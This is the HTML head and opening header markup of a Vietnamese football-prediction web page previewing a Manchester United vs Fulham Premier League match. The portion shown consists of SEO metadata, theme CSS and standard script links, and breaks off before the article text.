

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bongdaso66.city/manchester-united-vs-fulham/
body_size: 17583
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://bongdaso66.city/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Nhận định Manchester United vs Fulham 22:00 24/02</title>
<meta name="description" content="Manchester United vs Fulham là trận đấu vòng 26 khuôn khổ giải Ngoại hạng Anh. Quỷ Đỏ có thể tận dụng lợi thế sân nhà để kéo dài mạch trận thắng hay không?"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://bongdaso66.city/manchester-united-vs-fulham/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Nhận định Manchester United vs Fulham 22:00 24/02" />
<meta property="og:description" content="Manchester United vs Fulham là trận đấu vòng 26 khuôn khổ giải Ngoại hạng Anh. Quỷ Đỏ có thể tận dụng lợi thế sân nhà để kéo dài mạch trận thắng hay không?" />
<meta property="og:url" content="https://bongdaso66.city/manchester-united-vs-fulham/" />
<meta property="og:site_name" content="bongdaso66.city" />
<meta property="article:tag" content="bóng đá số 66" />
<meta property="article:tag" content="bongdaso66" />
<meta property="article:tag" content="Manchester United vs Fulham" />
<meta property="article:section" content="Nhận Định" />
<meta property="og:image" content="https://bongdaso66.city/wp-content/uploads/2024/02/nhan-dinh-manchester-united-vs-fulham.jpg" />
<meta property="og:image:secure_url" content="https://bongdaso66.city/wp-content/uploads/2024/02/nhan-dinh-manchester-united-vs-fulham.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Nhận định Manchester United vs Fulham 22:00 24/02" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-02-23T12:13:10+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Nhận định Manchester United vs Fulham 22:00 24/02" />
<meta name="twitter:description" content="Manchester United vs Fulham là trận đấu vòng 26 khuôn khổ giải Ngoại hạng Anh. Quỷ Đỏ có thể tận dụng lợi thế sân nhà để kéo dài mạch trận thắng hay không?" />
<meta name="twitter:image" content="https://bongdaso66.city/wp-content/uploads/2024/02/nhan-dinh-manchester-united-vs-fulham.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://bongdaso66.city/#person","name":"bongdaso66.city"},{"@type":"WebSite","@id":"https://bongdaso66.city/#website","url":"https://bongdaso66.city","name":"bongdaso66.city","publisher":{"@id":"https://bongdaso66.city/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://bongdaso66.city/wp-content/uploads/2024/02/nhan-dinh-manchester-united-vs-fulham.jpg","url":"https://bongdaso66.city/wp-content/uploads/2024/02/nhan-dinh-manchester-united-vs-fulham.jpg","width":"800","height":"400","caption":"Nh\u1eadn \u0111\u1ecbnh Manchester United vs Fulham 22:00 24/02","inLanguage":"vi"},{"@type":"WebPage","@id":"https://bongdaso66.city/manchester-united-vs-fulham/#webpage","url":"https://bongdaso66.city/manchester-united-vs-fulham/","name":"Nh\u1eadn \u0111\u1ecbnh Manchester United vs Fulham 22:00 24/02","datePublished":"2024-02-23T12:13:10+00:00","dateModified":"2024-02-23T12:13:10+00:00","isPartOf":{"@id":"https://bongdaso66.city/#website"},"primaryImageOfPage":{"@id":"https://bongdaso66.city/wp-content/uploads/2024/02/nhan-dinh-manchester-united-vs-fulham.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://bongdaso66.city/author/Admin/","name":"admin","url":"https://bongdaso66.city/author/Admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f170dfb4b271fdeaca15b03d28f7fa6aaca9672504072c05b77f6c469d116394?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f170dfb4b271fdeaca15b03d28f7fa6aaca9672504072c05b77f6c469d116394?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"vi"},"sameAs":["http://bongdaso66.city"]},{"@type":"BlogPosting","headline":"Nh\u1eadn \u0111\u1ecbnh Manchester United vs Fulham 22:00 24/02","keywords":"Manchester United vs Fulham","datePublished":"2024-02-23T12:13:10+00:00","dateModified":"2024-02-23T12:13:10+00:00","articleSection":"Nh\u1eadn \u0110\u1ecbnh","author":{"@id":"https://bongdaso66.city/author/Admin/","name":"admin"},"publisher":{"@id":"https://bongdaso66.city/#person"},"description":"Manchester United vs Fulham l\u00e0 tr\u1eadn \u0111\u1ea5u v\u00f2ng 26 khu\u00f4n kh\u1ed5 gi\u1ea3i Ngo\u1ea1i h\u1ea1ng Anh. Qu\u1ef7 \u0110\u1ecf c\u00f3 th\u1ec3 t\u1eadn d\u1ee5ng l\u1ee3i th\u1ebf s\u00e2n nh\u00e0 \u0111\u1ec3 k\u00e9o d\u00e0i m\u1ea1ch tr\u1eadn th\u1eafng hay kh\u00f4ng?","name":"Nh\u1eadn \u0111\u1ecbnh Manchester United vs Fulham 22:00 24/02","@id":"https://bongdaso66.city/manchester-united-vs-fulham/#richSnippet","isPartOf":{"@id":"https://bongdaso66.city/manchester-united-vs-fulham/#webpage"},"image":{"@id":"https://bongdaso66.city/wp-content/uploads/2024/02/nhan-dinh-manchester-united-vs-fulham.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://bongdaso66.city/manchester-united-vs-fulham/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://bongdaso66.city/wp-content/themes/flatsome/assets/js/flatsome.js?ver=039f9485eef603e7c53a' />
<link rel='prefetch' href='https://bongdaso66.city/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.1' />
<link rel='prefetch' href='https://bongdaso66.city/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.1' />
<link rel='prefetch' href='https://bongdaso66.city/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.1' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin bongdaso66.city &raquo;" href="https://bongdaso66.city/feed/" />
<link rel="alternate" type="application/rss+xml" title="bongdaso66.city &raquo; Dòng bình luận" href="https://bongdaso66.city/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="bongdaso66.city &raquo; Nhận định Manchester United vs Fulham 22:00 24/02 Dòng bình luận" href="https://bongdaso66.city/manchester-united-vs-fulham/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://bongdaso66.city/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbongdaso66.city%2Fmanchester-united-vs-fulham%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://bongdaso66.city/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbongdaso66.city%2Fmanchester-united-vs-fulham%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='flatsome-main-css' href='https://bongdaso66.city/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.1' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://bongdaso66.city/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.1);
				src:
					url(https://bongdaso66.city/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.1) format("embedded-opentype"),
					url(https://bongdaso66.city/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.1) format("woff2"),
					url(https://bongdaso66.city/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.1) format("truetype"),
					url(https://bongdaso66.city/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.1) format("woff"),
					url(https://bongdaso66.city/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.1#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://bongdaso66.city/wp-content/themes/flatsome/style.css?ver=3.18.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://bongdaso66.city/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bongdaso66.city/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bongdaso66.city/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bongdaso66.city/wp-json/wp/v2/posts/102" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bongdaso66.city/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://bongdaso66.city/?p=102' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><link rel="icon" href="https://bongdaso66.city/wp-content/uploads/2024/02/cropped-tai-xuong-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://bongdaso66.city/wp-content/uploads/2024/02/cropped-tai-xuong-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bongdaso66.city/wp-content/uploads/2024/02/cropped-tai-xuong-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://bongdaso66.city/wp-content/uploads/2024/02/cropped-tai-xuong-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #dd3333;--fs-experimental-link-color-hover: #1e73be;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #000000}h1,h2,h3,h4,h5,h6,.heading-font{color: #dd3333;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Roboto, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.nav > li > a, .links > li > a{text-transform: none;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #000000;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #1e73be;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #1e73be;}.absolute-footer, html{background-color: #ffffff}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="wp-singular post-template-default single single-post postid-102 single-format-standard wp-theme-flatsome full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark show-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Add anything here or just remove it...</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://bongdaso66.city/" title="bongdaso66.city" rel="home">
		<img width="694" height="174" src="https://bongdaso66.city/wp-content/uploads/2024/02/logo-copy-2.webp" class="header_logo header-logo" alt="bongdaso66.city"/><img  width="694" height="174" src="https://bongdaso66.city/wp-content/uploads/2024/02/logo-copy-2.webp" class="header-logo-dark" alt="bongdaso66.city"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-large nav-spacing-medium nav-uppercase" >
              <li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22 menu-item-design-default"><a href="https://bongdaso66.city/" class="nav-top-link">BongDaSo66</a></li>
